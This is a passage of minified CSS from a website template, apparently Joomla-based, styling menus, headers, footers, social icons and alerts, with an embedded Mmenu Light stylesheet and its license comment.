li::before{position:absolute;left:5px;content:"•";font-size:1.5em;color:rgba(0,0,0,0.5)}em.highlight{border-radius:4px 4px 4px 4px;font-style:normal;padding:2px 5px;text-shadow:none}em.highlight.black{background:none repeat scroll 0 0 #000000;color:#ffffff}em.highlight.green{background:none repeat scroll 0 0 #89b223;color:#ffffff}em.highlight.yellow{background:none repeat scroll 0 0 #b29e23;color:#ffffff}em.highlight.blue{background:none repeat scroll 0 0 #4b90b5;color:#ffffff}em.highlight.red{background:none repeat scroll 0 0 #a62929;color:#ffffff}.text-primary::before,.text-primary::after{color:inherit !important}.background-primary::before,.background-primary::after{background-color:inherit !important}.columns-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:2.5em;-moz-column-gap:2.5em;column-gap:2.5em}.columns-3{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:2.5em;-moz-column-gap:2.5em;column-gap:2.5em}.columns-4{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:2.5em;-moz-column-gap:2.5em;column-gap:2.5em}@media only screen and (max-width:767px){.columns-2,.columns-3,.columns-4{-webkit-column-count:auto;-moz-column-count:auto;column-count:auto}}.menu .columns-2,.menu .columns-3,.menu .columns-4{-moz-column-count:auto;-webkit-column-count:auto;column-count:auto}.well{background-color:#fafafa;border-radius:2px;box-shadow:0 1px 4px rgba(148,146,145,0.1),0 -1px 0 rgba(148,146,145,0.35) inset,0 0 0 transparent,0 0 0 transparent;border-color:#f5f5f5}.image-highlight{position:relative;display:inline-block;margin:25px 0 25px;overflow:hidden}.image-highlight *{position:relative;z-index:1;box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05)}.box-shadow{box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05)}.j51-date{order:1;margin:10px 0 0 auto;display:inline-flex;flex-direction:row;overflow:hidden;font-weight:bold;text-transform:uppercase;text-align:center;line-height:1em;color:#111;color:var(--primary);min-width:44px;z-index:2;border:1px solid var(--primary)}.j51-date>div{padding:5px 6px}.j51-date-top{font-size:.9em;border-right:1px solid var(--primary)}.j51-date-bottom{background-color:var(--primary);font-size:.8em;color:white}.j51-inline-icon svg{display:inline-block;font-size:inherit;max-width:1em;max-height:1em;overflow:visible;vertical-align:-0.125em}blockquote{border-left:4px solid var(--primary);background-color:#fbfbfb;margin:1.5rem 0;padding:1rem 1.5rem;font-style:italic}blockquote>footer{font-style:normal;border:0}blockquote cite{font-style:normal}@font-face{font-family:'IcoMoon';src:url('../fonts/IcoMoon.eot');src:url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'),url('../fonts/IcoMoon.woff') format('woff'),url('../fonts/IcoMoon.ttf') format('truetype'),url('../fonts/IcoMoon.svg#IcoMoon') format('svg');font-weight:normal;font-style:normal;font-display:swap}.label-pos-bottom>label,.label-pos-right>label{order:1}.label-pos-left,.label-pos-right{align-items:center}.label-pos-left>label{margin-right:1rem}.label-pos-right>label{margin-right:1rem}.pagination ul{display:flex;margin:0;padding:0;list-style:none}.pagination ul>li>a,.pagination ul>li>span,.pagination ul>span>li,.pagination ul>li>strong{background-color:#FFFFFF;border-color:#DDDDDD;-o-border-image:none;border-image:none;border-style:solid;border-width:1px 1px 1px 0;float:left;line-height:20px;padding:4px 12px;text-decoration:none;list-style:none}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span,.pagination ul>span:first-child>li,.pagination ul>li:first-child>strong{border-left-width:1px}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-radius:5px 0 0 5px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{border-radius:0 5px 5px 0}.search-results dt.result-title{font-size:140%;font-weight:normal;padding:3px 0 10px 0;text-transform:none}.search-results dd.result-category{color:#888888;font-size:13px;font-style:italic;margin:0 0 5px}.search-results dd.result-created{border-bottom:1px solid #EEEEEE;color:#888888;font-size:10px;margin-bottom:10px;padding:0 0 6px;text-align:right}.advanced-search-tip p{margin-bottom:.5rem}.filter-branch{margin-top:1rem}.finder-selects{padding-right:10px}.mod-finder-form>div{display:flex}.mod-finder-advanced{margin-top:1rem}.mod-search .btn-right input.search-query,.mod-search .btn-left input.search-query{padding-right:0}.mod-search .btn-top{flex-direction:column}.mod-search .btn-bottom{flex-direction:column-reverse}.article-info{display:flex;flex-wrap:wrap;background:rgba(0,0,0,0.05);font-size:.8em}.article-info>*:not(.article-info-term){margin:0 7px}.img-fulltext-left{float:left;margin-top:10px;margin-bottom:20px;margin-right:20px}.img-intro-left{float:left;margin-top:0px;margin-bottom:10px;margin-right:10px}.img-fulltext-right{float:right;margin-top:10px;margin-bottom:20px;margin-left:20px}.img-intro-right{float:right;margin-top:0px;margin-bottom:10px;margin-left:10px}.img-intro-none{float:right;margin-top:10px;margin-bottom:10px;margin-left:10px}.img-fulltext-none{float:right;margin-top:10px;margin-bottom:20px;margin-left:20px}.items-leading{overflow:hidden}.items-leading .item-image{width:auto}.item-image{display:inline-block;overflow:hidden;border-radius:4px}.pull-left.item-image{float:left;margin-right:30px;margin-bottom:10px;margin-top:10px}.pull-right.item-image{float:right;margin-left:30px;margin-bottom:10px;margin-top:10px}:not(.blog-masonry .item) .pull-none.item-image{margin-bottom:20px;margin-top:10px}@media only screen and (max-width:1024px){.pull-right.item-image,.pull-left.item-image{float:none;margin-left:0;margin-bottom:20px}}html{scroll-behavior:smooth}body{padding:0;margin:0;background-attachment:scroll;position:relative;background-position:top center;background-size:100% auto;background-repeat:no-repeat}*,*::before,*::after{box-sizing:border-box}.body_bg,.header_main,#header_bg,#container_header,#container_top1_modules,#container_top2_modules,#container_top3_modules,#container_bottom1_modules,#container_bottom2_modules,#container_bottom3_modules,#container_base1_modules,#container_base2_modules{position:relative;background-position:50% 0%;background-repeat:no-repeat;background-size:cover !important}.showcase-1,.top-1,.top-2,.top-3,.contenttop,.sidecol-a,.sidecol-b,.contentbottom,.bottom-1,.bottom-2,.bottom-3,.base-1,.base-2{width:100%;background-position:50% 0%;background-size:cover !important}.showcase-1 .module_surround,.top-1 .module_surround,.top-2 .module_surround,.top-3 .module_surround,.contenttop .module_surround,.sidecol-a .module_surround,.sidecol-b .module_surround,.contentbottom .module_surround,.bottom-1 .module_surround,.bottom-2 .module_surround,.bottom-3 .module_surround,.base-1 .module_surround,.base-2 .module_surround{background-position:50% 0%;background-size:cover !important}[class^='grid-columns'],[class*=' grid-columns']{display:grid;grid-gap:20px}.body_bg{position:fixed;top:0;width:100%;height:100vh}.sidecol-a,.sidecol-b{background-position:50% 0%;background-size:cover !important;width:100%}.contenttop,.contentbottom{float:left}.wrapper960{margin:0 auto;position:relative;background-size:cover}.block_holder{width:100%}.block_holder>div{display:flex;flex-wrap:wrap}.back-to-top{position:fixed;right:10px;bottom:0;transition:all .35s ease;opacity:0;background:var(--primary-color);padding:2px 4px 2px;-webkit-transform:translateY(100%);transform:translateY(100%)}.scrolled .back-to-top{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.back-to-top:hover{background:#aaa}.back-to-top svg{fill:white;display:inline-block;height:1em;max-width:1.8em;padding:0 5px}#container_header{position:relative;width:100%;z-index:99;transition:all 300ms ease}#container_header.block_holder{padding:0}.scrolled #container_header{box-shadow:rgba(216,222,233,0.2) 0 5px 10px 0}.header_top{position:relative;flex:1 0 auto;padding:4px 0;height:42px}.header_top .wrapper960{display:flex}.header_main{position:relative;display:flex;transition:all 300ms ease}.header_bottom{display:flex;border-top:1px solid rgba(100,100,100,0.175)}.sticky-wrapper{z-index:1040;width:100%}.logo{position:relative;display:inline-flex;flex:1 0 auto;align-items:center;padding:20px 20px;transition:all .2s ease}.logo a{display:flex;flex-direction:column}.logo-text{margin:0;line-height:1em;font-weight:bold}.logo-slogan{padding:0;margin:0 3px;line-height:1em;letter-spacing:1px}.mobile-logo-image{display:none}#socialmedia{position:relative}.header-mod{display:inline-flex;font-size:.8em;line-height:1.25rem}.header-mod>div+div{margin-left:20px}.header-mod>.module+.module{margin-top:0}.header-mod p{margin:0}.header-mod ul{padding:0}.header-mod .mod-list li{float:left;padding:3px 0;line-height:1;font-size:.7em}.header-mod .custom{width:auto}.header-mod ul.menu{list-style:none}.header-mod ul.menu a{opacity:.8;text-transform:uppercase;letter-spacing:2px;padding-left:12px;padding-right:12px}.header-mod ul.menu a:hover{opacity:1}.header-mod ul.menu a:before,.header-mod ul.menu a:after{display:none}.header-mod ul.menu li+li{border-left:1px solid rgba(100,100,100,0.3)}.header-1{margin-left:20px;margin-right:auto}.header-2{text-align:right;margin-left:auto;margin-right:20px}.header-3{display:flex;align-items:center;margin-left:20px}.header-mod input,.header-mod form,.header-mod label,.header-mod ul,.header-mod ol,.header-mod dl,.header-mod fieldset,.header-mod address{margin:0}@-webkit-keyframes header-animation-down{0%{top:-150%}100%{top:0px}}@keyframes header-animation-down{0%{top:-150%}100%{top:0px}}@-webkit-keyframes header-animation-up{0%{top:50%;opacity:0}100%{top:0px;opacity:1}}@keyframes header-animation-up{0%{top:50%;opacity:0}100%{top:0px;opacity:1}}#container_header+.item-image{position:relative;width:100%}#container_header+.item-image img{width:100%;max-height:400px;-o-object-fit:cover;object-fit:cover}.hornav{position:relative;z-index:10;display:flex;flex:1}.hornav .module{padding:.5rem}.hornav ul.menu{display:flex;align-items:center;margin:0;padding-left:20px;text-align:right;transition:all .2s ease}.hornav ul.menu>li{position:relative;display:flex;padding:0;margin:0 15px;list-style:none outside none;transition:all .2s}.hornav ul.menu>li:first-of-type{margin-left:0}.hornav ul.menu>li>a,.hornav ul.menu>li>span{font-size:.85em;font-style:normal;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-weight:600;letter-spacing:1.25px;line-height:1rem;padding:20px 0;margin:0;text-align:center;text-rendering:optimizeLegibility;text-transform:uppercase;white-space:nowrap}.hornav ul.menu>li>a:after,.hornav ul.menu>li>span:after{display:none}.hornav ul.menu>li>a:hover,.hornav ul.menu>li>span:hover{text-decoration:none;color:var(--primary)}.hornav ul.menu>li>a:hover:after,.hornav ul.menu>li>span:hover:after{left:0;right:0;opacity:1}.hornav ul.menu>li>a:focus,.hornav ul.menu>li>span:focus,.hornav ul.menu>li>a:active,.hornav ul.menu>li>span:active{text-decoration:none;outline:none}.hornav ul.menu>li.active>a{color:var(--primary)}.hornav ul.menu>.parent-hover>a{color:var(--primary)}.hornav ul.menu .parent-indicator{margin-left:5px;opacity:.35;font-size:.7em;line-height:1em}.hornav ul.menu a.btn{padding:10px 15px;border:2px solid var(--hornav_font_color);background-color:transparent}.hornav ul.menu a.btn:hover,.hornav ul.menu a.btn:focus{border-color:var(--primary);color:var(--primary);background-color:transparent}.hornav>ul{text-transform:none}.hornav>ul li{position:relative}.hornav>ul li li{box-shadow:0 0 0 1px rgba(0,0,0,0.03) inset}.hornav>ul>li ul:after{display:none;position:absolute;bottom:100%;left:0;right:0;height:10px;content:''}.hornav>ul>li>ul,.hornav>ul>li ul>li>ul{display:block;letter-spacing:0;list-style:none;padding:0;margin:0;text-align:left;z-index:1000;font-weight:400;transition:all .1s ease;-webkit-transform:scale(.9);transform:scale(.9);box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05)}.hornav>ul>li>ul>li,.hornav>ul>li ul>li>ul>li{webkit-column-break-inside:avoid;page-break-inside:avoid;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.hornav>ul>li>ul>li li,.hornav>ul>li ul>li>ul>li li{padding-left:0 !important}.hornav>ul>li>ul>li:hover>a,.hornav>ul>li ul>li>ul>li:hover>a,.hornav>ul>li>ul>li:hover>a span,.hornav>ul>li ul>li>ul>li:hover>a span{text-decoration:none;background-color:var(--button-color);color:#fff}.hornav>ul>li>ul>li>a,.hornav>ul>li ul>li>ul>li>a{position:relative;display:block;padding:5px 15px;font-size:.9em;transition:none}.hornav>ul>li>ul>li>a:after,.hornav>ul>li ul>li>ul>li>a:after{content:attr(title);display:block;font-size:11px;line-height:1em;opacity:.5;text-align:left;text-transform:none;font-weight:400;color:inherit;top:-5px;position:relative}.hornav>ul>li>ul .parent-indicator,.hornav>ul>li ul>li>ul .parent-indicator{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.hornav>ul>li>li:hover a{text-decoration:none}.hornav>ul>li>ul:before{display:none}.hornav>ul>li img{margin-top:5px;margin-bottom:0}.hornav>ul>li>a.btn{color:#fff;padding:10px 15px}.hornav>ul>li>a.btn::before{display:none}.hornav>ul>li>ul,.hornav>ul>li>ul>li>ul,.hornav>ul>li>ul>li>ul>li>ul{position:absolute;height:auto;min-width:230px;opacity:0;visibility:hidden;transition:all 200ms ease;top:50px;left:0;z-index:1000}.hornav>ul>li:hover>ul,.hornav>ul>li>ul>li:hover>ul,.hornav>ul>li>ul>li>ul>li:hover>ul{display:block;opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.hornav>ul>li>ul>li>ul,.hornav>ul>li>ul ul{left:230px !important;top:0 !important}.hornav>ul>li>ul>li:hover>ul,.hornav>ul>li>ul ul li:hover ul{top:0px !important;left:230px !important}.hornav .columns-2+ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;width:460px}.hornav .columns-3+ul{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;width:690px}.hornav .columns-4+ul{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;width:920px}.menu .module_surround{padding:15px !important}.menu #login-form{margin:0}.menu .module a{font-size:12px}.menu .module a:hover{opacity:.7}.hornav .parent-indicator::before{display:none}.hornav ul ul .j51-inline-icon svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.menu-toggle{display:none;align-items:center;flex:1 0 auto;max-width:38px;width:38px;height:40px;margin:12px 20px 10px auto;z-index:1}.menu-toggle:hover{cursor:pointer}.menu-toggle span{position:relative;display:block}.menu-toggle span::before,.menu-toggle span::after{content:"";position:absolute;left:0;top:-12px}.menu-toggle span::after{top:12px}.menu-toggle span,.menu-toggle span:after,.menu-toggle span:before{width:100%;height:5px;background-color:#000;background-color:var(--mobile-menu-toggle);transition:all .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:2px}.mm-ocd-opened .menu-toggle span{margin:5px 0;background-color:transparent}.mm-ocd-opened .menu-toggle span::before{-webkit-transform:rotate(45deg) translate(9px, 9px);transform:rotate(45deg) translate(9px, 9px)}.mm-ocd-opened .menu-toggle span::after{-webkit-transform:rotate(-45deg) translate(8px, -8px);transform:rotate(-45deg) translate(8px, -8px)}.mobile-menu{display:none}/*!
 * Mmenu Light v3.0.2
 * mmenujs.com/mmenu-light
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-4.0
 * http://creativecommons.org/licenses/by/4.0/
 */.mm-spn .parent-indicator{display:none}:root{--mm-ocd-width:80%;--mm-ocd-min-width:200px;--mm-ocd-max-width:300px}body.mm-ocd-opened{overflow-y:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}.mm-ocd{position:fixed;top:0;right:0;bottom:100%;left:0;z-index:9999;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;background:rgba(0,0,0,0);transition-property:bottom,background-color;transition-duration:0s,.3s;transition-timing-function:ease;transition-delay:.45s,.15s}.mm-ocd .image-title{padding:7px 0 0;line-height:1.2}.mm-ocd--open{bottom:0;background:rgba(0,0,0,0.25);transition-delay:0s}.mm-ocd__content{position:absolute;top:0;bottom:0;z-index:2;width:80%;width:var(--mm-ocd-width);min-width:200px;min-width:var(--mm-ocd-min-width);max-width:440px;max-width:var(--mm-ocd-max-width);background:#fff;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;transition-duration:.3s;transition-timing-function:ease;box-shadow:0 1px 1px rgba(0,0,0,0.03),0 2px 2px rgba(0,0,0,0.04),0 4px 4px rgba(0,0,0,0.05),0 4px 8px rgba(0,0,0,0.05)}.mm-ocd--left .mm-ocd__content{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.mm-ocd--right .mm-ocd__content{right:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.mm-ocd--open .mm-ocd__content{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.mm-ocd__backdrop{position:absolute;top:0;bottom:0;z-index:3;width:calc(100% - 80%);width:calc(100% - var(--mm-ocd-width));min-width:calc(100% - 440px);min-width:calc(100% - var(--mm-ocd-max-width));max-width:calc(100% - 200px);max-width:calc(100% - var(--mm-ocd-min-width));background:rgba(3,2,1,0)}.mm-ocd--left .mm-ocd__backdrop{right:0}.mm-ocd--right .mm-ocd__backdrop{left:0}.mm-spn,.mm-spn a,.mm-spn li,.mm-spn span,.mm-spn ul{display:block;padding:0;margin:0;box-sizing:border-box}.mm-spn{width:100%;height:100%;overflow:hidden;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transform:translateX(0);transform:translateX(0)}.mm-spn ul{-webkit-overflow-scrolling:touch;position:fixed;top:0;left:100%;bottom:0;z-index:2;width:130%;padding-right:30%;line-height:24px;line-height:var(--mm-spn-line-height);overflow:visible;overflow-y:auto;background:inherit;transition:left .3s ease 0s;cursor:default}.mm-spn ul:after{content:'';display:block;height:50px;height:var(--mm-spn-item-height)}.mm-spn>ul{left:0}.mm-spn ul.mm-spn--open{left:0}.mm-spn ul.mm-spn--parent{left:-30%;overflow-y:hidden}.mm-spn li{position:relative;background:inherit;cursor:pointer}.mm-spn li:before{content:'';display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height)/2);right:25px;right:calc(var(--mm-spn-item-height)/2);z-index:0;width:10px;height:10px;border-top:2px solid;border-right:2px solid;-webkit-transform:rotate(45deg) translate(0, -50%);transform:rotate(45deg) translate(0, -50%);opacity:.4;margin-top:1px}.mm-spn li:after{content:'';display:block;border-top:1px solid;opacity:.15}.mm-spn a,.mm-spn span{position:relative;z-index:1;padding:13px 20px;padding:calc((var(--mm-spn-item-height) - var(--mm-spn-line-height))/2) var(--mm-spn-item-indent)}.mm-spn a{background:inherit;color:inherit;text-decoration:none}.mm-spn a:not(:last-child){width:calc(100% - 50px);width:calc(100% - var(--mm-spn-item-height))}.mm-spn a:not(:last-child):after{content:'';display:block;position:absolute;top:0;right:0;bottom:0;border-right:1px solid;opacity:.15}.mm-spn span{background:0 0}.mm-spn.mm-spn--navbar{cursor:pointer}.mm-spn.mm-spn--navbar:before{content:'';display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height)/2);left:20px;left:var(--mm-spn-item-indent);width:10px;height:10px;margin-top:2px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(-45deg) translate(50%, -50%);transform:rotate(-45deg) translate(50%, -50%);opacity:.4;margin-top:5px}.mm-spn.mm-spn--navbar.mm-spn--main{cursor:default}.mm-spn.mm-spn--navbar.mm-spn--main:before{content:none;display:none}.mm-spn.mm-spn--navbar:after{content:attr(data-mm-spn-title);display:block;position:absolute;top:0;left:0;right:0;height:50px;height:var(--mm-spn-item-height);padding:0 40px;padding:0 calc(var(--mm-spn-item-indent) * 2);line-height:50px;line-height:var(--mm-spn-item-height);opacity:.4;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.mm-spn.mm-spn--navbar.mm-spn--main:after{padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--navbar ul{top:51px;top:calc(var(--mm-spn-item-height) + 1px)}.mm-spn.mm-spn--navbar ul:before{content:'';display:block;position:fixed;top:inherit;z-index:2;width:100%;border-top:1px solid currentColor;opacity:.15}.mm-spn.mm-spn--light{color:#444;background:#f3f3f3}.mm-spn.mm-spn--dark{color:#ddd;background:#333;background:var(--mobile-menu-bg)}.module,.module_menu{box-sizing:border-box}.module .module_surround,.module_menu .module_surround{height:100%;padding:0 20px 50px;padding:0 var(--j51-grid-column-gap) var(--j51-grid-row-gap);box-sizing:border-box}.module .module_header,.module_menu .module_header{position:relative;padding-bottom:0;margin-bottom:1.5rem}.module .module_header h3,.module_menu .module_header h3{padding:0;margin-bottom:0;font-size:1.35em;text-align:left}.module .module_header h3[class^="fa-"]::before,.module_menu .module_header h3[class^="fa-"]::before,.module .module_header h3[class*=" fa-"]::before,.module_menu .module_header h3[class*=" fa-"]::before{margin-right:8px}.module :not([class^="header"]) .module_content,.module_menu :not([class^="header"]) .module_content{position:relative;padding:0}.module .mod-list,.module_menu .mod-list{list-style:none outside none;margin:0;padding:0;font-size:1em}.module .mod-list li,.module_menu .mod-list li{padding:0;line-height:2rem;position:relative}.module .mod-list li a,.module_menu .mod-list li a{opacity:.8;display:block}.module .mod-list li a:hover,.module_menu .mod-list li a:hover{opacity:1 !important}.module .mod-list li a[class^="fa-"],.module_menu .mod-list li a[class^="fa-"],.module .mod-list li a[class*=" fa-"],.module_menu .mod-list li a[class*=" fa-"]{border-left:none}.module .mod-list li a.active,.module_menu .mod-list li a.active{opacity:1;color:var(--primary);font-weight:bold}.module .mod-list ul,.module_menu .mod-list ul{margin:.3em 1em;margin-right:0;list-style:none}.module .mod-list ul *::before,.module_menu .mod-list ul *::before{opacity:.45 !important}.module:first-of-type .module_surround{padding-top:50px}.module ul.latestnews li,.module ul.menu li{position:relative}#breadcrumb-1,#footer-1,#footer-2,#footer-3{width:100%}.custom{width:100%}.slidesjs-previous.slidesjs-navigation,.slidesjs-next.slidesjs-navigation{opacity:1}#container_showcase1_modules .module_surround{padding-top:0;padding-bottom:0}#container_top3_modules.block_holder{padding-bottom:10px}#container_base1_modules,#container_base2_modules,#footer-1,#footer-2{color:var(--text-main);--text-main:#ddd}#container_base1_modules h3,#container_base2_modules h3{--h3-color:white}#container_main{box-sizing:border-box}.view-form #container_main,.layout-edit #container_main,.com_config #container_main{display:block !important}#main.block_holder{padding:0}.maincontent{padding:50px 20px;padding:var(--j51-grid-row-gap) var(--j51-grid-column-gap)}#content_full{width:100%}.content_remainder,.sidecol_a,.sidecol_b{position:relative}.sidecol_a+.content_remainder::after{display:none}#main{display:flex}.sidecol_block{padding:0px}.sidecol-a .module_surround,.sidecol-b .module_surround{padding-top:0;padding-bottom:50px}.sidecol-a:first-of-type .module:first-of-type .module_surround,.sidecol-b:first-of-type .module:first-of-type .module_surround{padding-top:50px}@media only screen and (max-width:767px){.sidecol-a .module:first-of-type .module_surround,.sidecol-b .module:first-of-type .module_surround{padding-top:0 !important}}.sidecol-a+.sidecol-a .module_surround,.sidecol-b+.sidecol-b .module_surround{padding-top:0}.sidecol_b{order:1}.sidecol_b::after{display:none}.contenttop .module_surround{padding:0 17px !important}.contentbottom .module_surround{padding:0 17px 50px !important}.wrapper_contenttop{padding:50px 20px 10px 20px}.wrapper_contentbottom{padding:0 20px 20px 20px}.container_footer{position:relative;font-size:.9rem}.container_footer .wrapper960{display:flex;justify-content:space-between;padding:25px 20px;border-top:1px solid rgba(100,100,100,0.175)}@media only screen and (max-width:767px){.container_footer .wrapper960{flex-direction:column}}.footermenu{display:flex;align-items:center;order:0;padding:0}.footermenu ul{margin:0 0 0 1rem}.footermenu ul li{display:inline-block;line-height:1em}.footermenu ul li a,.footermenu ul li span{text-decoration:none;padding:0 5px}.footermenu ul li a:after,.footermenu ul li span:after{content:"\00B7";margin-left:10px;font-weight:bold;font-size:10px}.footermenu ul li a:before,.footermenu ul li span:before{top:0}.footermenu ul li:last-of-type a:after{display:none}.footermenu .parent-indicator{display:none}.copyright{padding:0 5px;color:#c8c8c8}.copyright p{margin-bottom:0}#socialmedia{display:flex;transition:all .2s ease;z-index:1;padding:0 20px}#socialmedia a{margin:2px 0 0}#socialmedia ul{list-style:none;margin:0;display:flex;align-items:center;padding-left:0}#socialmedia ul li{background-position:50% 50%;display:flex;margin:0;padding:0}#socialmedia ul li a{position:relative;display:block;width:25px;height:25px;opacity:1;font-size:calc(25px * .65);text-align:center;line-height:25px;margin-left:1px}#socialmedia ul li a:hover{opacity:1}#socialmedia ul li a [class^="fa-"]::before,#socialmedia ul li a [class*=" fa-"]::before{position:relative;padding-right:0;color:#fff}#socialmedia ul li span{position:absolute;line-height:0;font-size:0;color:transparent}[class^="social-"],[class*=" social-"]{transition:all .4s}.social-facebook:hover{background-color:#344e86}.social-twitter:hover{background-color:#34bdcd}.social-youtube:hover{background-color:#f24038}.social-pinterest:hover{background-color:#b51d23}.social-instagram:hover{background-color:#244e70}.social-dribbble:hover{background-color:#ed4483}.social-flickr:hover{background-color:#ef4b7a}.social-skype:hover{background-color:#0ea9e2}.social-digg:hover{background-color:#2474b1}.social-linkedin:hover{background-color:#5ea8ca}.social-vimeo:hover{background-color:#5494a1}.social-yahoo:hover{background-color:#a152b4}.social-tumblr:hover{background-color:#324c65}.social-rss:hover{background-color:#e58a00}[class^="social-"],[class*=" social-"]{margin-right:0 !important;color:#fff}.header-2+#socialmedia{margin-left:0}#socialmedia ul li a:hover [class^="fa-"]::before,#socialmedia ul li a:hover [class*=" fa-"]::before{color:#fff}#socialmedia ul li:hover,#socialmedia ul li:hover{border-color:rgba(100,100,100,0.7)}.breadcrumb{padding:10px 20px;margin:0;background-color:transparent}.breadcrumb>li{text-shadow:none;line-height:1}.module_surround .breadcrumb{padding:5px 0}.alert{padding:15px 35px 15px 15px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-background-clip:padding-box;background-clip:padding-box;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:absolute;top:5px;right:20px;line-height:20px;cursor:pointer;font-size:1.8rem}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.btn.btn{border-radius:0}.form-control.form-control{border-radius:0}.mod-list li [class^="fa-"]:before,.mod-list li [class*=" fa-"]:before{display:inline-block;margin-right:5px;color:inherit;font-size:18px;top:4px;left:0px}.mod-list li a[class^="fa-"]:after,.mod-list li a[class*=" fa-"]:after{display:none}.hornav>ul>li [class^="fa-"]:before,.hornav>ul>li [class*=" fa-"]:before{opacity:.7}.hornav>ul>li:hover [class^="fa-"]:before,.hornav>ul>li:hover [class*=" fa-"]:before{opacity:1}.header-1 .menu li [class^="fa-"]:before,.header-1 .menu li [class*=" fa-"]:before,.header-2 .menu li [class^="fa-"]:before,.header-2 .menu li [class*=" fa-"]:before{color:rgba(0,0,0,0.2);top:1px}.module_header .fa,.module_header .fab,.module_header .fad,.module_header .fal,.module_header .far,.module_header .fas{font-family:inherit;font-weight:600}.module_header .fa:before,.module_header .fab:before,.module_header .fad:before,.module_header .fal:before,.module_header .far:before,.module_header .fas:before{font-family:"Font Awesome 5 Free"}.module_header .fab:before{font-family:"Font Awesome 5 Brands"}.module_header .fa:before,.module_header .fas:before{font-weight:900}.module_header .far:before,.module_header .fab:before{font-weight:400}#container_base [class^="fa-"]:before,#container_base [class*=" fa-"]:before{color:rgba(255,255,255,0.2)}#footermenu .menu li [class^="fa-"]:before,#footermenu.menu li [class*=" fa-"]:before{color:rgba(255,255,255,0.2);top:6px}.row.fa-icon-list{margin:0 0 30px}.fa-col5{float:left;padding:0 0 10px;width:20%}.mod-list .far,.menu .far,.mod-list .fas,.menu .fas,.mod-list .fab,.menu .fab,.mod-list .fa,.menu .fa{font-family:inherit !important;line-height:inherit;font-weight:inherit}.mod-list .fab:before,.menu .fab:before{font-family:"Font Awesome 5 Brands" !important;font-weight:400}.mod-list .far:before,.menu .far:before,.mod-list .fas:before,.menu .fas:before{font-family:"Font Awesome 5 Free" !important}.mod-list .fa:before,.menu .fa:before,.mod-list .fas:before,.menu .fas:before{font-weight:900}[class^='cols-'],[class*=' cols-']{display:grid}.grid-columns-2{grid-template-columns:repeat(2, minmax(200px, 1fr))}.grid-columns-3{grid-template-columns:1fr 1fr 1fr}.grid-columns-4{grid-template-columns:1fr 1fr 1fr 1fr}.text-light{color:rgba(255,255,255,0.85) !important}.text-light a:not(.primary),.text-light a .j51_icon{color:rgba(255,255,255,0.8) !important}.text-light a:not(.primary):hover,.text-light a .j51_icon:hover,.text-light a:not(.primary):hover .j51_icon,.text-light a .j51_icon:hover .j51_icon{color:#fff !important}.text-light h1:not(.text-primary):not(.text-secondary):not(.j51news-title):not(.j51news-caption),.text-light h2:not(.text-primary):not(.text-secondary):not(.j51news-title):not(.j51news-caption),.text-light h3:not(.text-primary):not(.text-secondary):not(.j51news-title):not(.j51news-caption),.text-light h4:not(.text-primary):not(.text-secondary):not(.j51news-title):not(.j51news-caption),.text-light h5:not(.text-primary):not(.text-secondary):not(.j51news-title):not(.j51news-caption),.text-light h6:not(.text-primary):not(.text-secondary):not(.j51news-title):not(.j51news-caption){color:#fff !important}.text-light h4{opacity:.8}.text-light h2+h4{margin-top:-10px}.text-light button{color:#fff}.text-light input::not(.btn),.text-light select,.text-light textarea{color:#333}.text-light ul.menu 